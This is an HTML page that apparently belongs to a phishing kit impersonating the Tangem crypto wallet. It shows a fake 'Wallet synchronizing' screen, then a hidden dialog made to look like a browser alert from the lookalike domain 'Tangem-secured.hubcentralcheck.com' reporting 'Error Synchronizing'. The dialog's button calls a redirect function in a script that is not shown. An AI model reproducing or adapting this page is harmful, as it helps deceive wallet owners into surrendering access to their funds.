
<file: Error-reporting.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="img/tangemlogopng.png" type="image/x-icon">
    <title class="font-bold">Tangem - Your Secured Crypto & Hardware Wallet</title>
</head>
    <style>
        @keyframes moveInBox {
            0%   { transform: translate(0, 0); }       /* Start */
            25%  { transform: translate(3rem, 0); }   /* Right */
            50%  { transform: translate(3rem, 3rem); } /* Down */
            75%  { transform: translate(0, 3rem); }   /* Left */
            100% { transform: translate(0, 0); }      /* Back to Start */
        }

        .box-motion {
            animation: moveInBox 4s linear infinite;
        }

        /* Staggered Start for each box */
        .box-motion:nth-child(2) {
            animation-delay: 0.3s;
        }

        .box-motion:nth-child(3) {
            animation-delay: 0.6s;
        }
    </style>

<body class="px-8 relative flex items-center justify-center min-h-screen bg-gray-100">

    <div id="moveRound" class="relative w-20 h-20 flex items-center justify-center">
        <div class="absolute w-6 h-6 bg-yellow-500 box-motion"></div>
        <div class="absolute w-6 h-6 bg-blue-500 box-motion"></div>
        <div class="absolute w-6 h-6 bg-red-500 box-motion"></div>
    </div>
    <p class="ml-8 font-semibold pt-6">Wallet synchronizing.....</p>

    <div id="errorForm" class="hidden px-4 flex top-2 justify-center w-96 h-36 bg-[#fffbff] absolute border border-gray-200 shadow-md rounded-md">
        <div class="mt-4 p-2">
            <div>
            <p class="">Tangem-secured.hubcentralcheck.com says</p>
            </div>
            <div class="mt-2">
                <p class="text-xs text-black">Error Synchronizing</p>
            </div>
            <button onclick="redirect()" class="bg-[#696001] px-6 py-4 rounded-full text-white cursor-pointer mt-0 ml-60 p-2">ok</button>
        </div>
    </div>

</body>
<script src="Error-reporting.js"></script>
</html>
</file>
